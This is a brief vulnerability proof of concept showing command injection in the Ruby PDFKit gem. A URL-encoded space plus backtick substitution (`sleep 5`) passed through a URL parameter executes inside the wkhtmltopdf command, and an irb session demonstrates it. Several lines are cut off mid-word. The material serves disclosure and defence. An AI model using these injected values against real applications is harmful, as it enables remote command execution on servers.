 PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
PDFKit.new("http://example.com/?name=#{params[:name]}").to_pdf
If the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be
included in the command that PDFKit executes to render the PDF:
irb(main):060:0> puts PDFKit.new("http://example.com/?name=#{'%20`sleep
5`'}").command wkhtmltopdf --quiet [...] "http://example.com/?name=%20`sleep 5`" -
=> nil
Calling to_pdf on the instance shows that the sleep command is indeed executing:
PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").to_
Of course, if the user can control completely the first argument of the PDFK
command injection as long as it starts with "http":
PDFKit.new("http%20`sleep 5`").to_pdf
References